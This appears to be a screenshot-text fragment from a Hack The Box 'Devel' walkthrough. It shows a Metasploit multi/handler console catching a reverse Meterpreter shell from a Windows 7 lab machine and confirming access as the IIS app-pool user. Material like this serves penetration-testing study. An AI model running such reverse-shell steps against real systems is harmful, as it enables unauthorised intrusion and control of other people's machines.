 msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49165) at 2018-12-30 13:17:46 -0500

msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >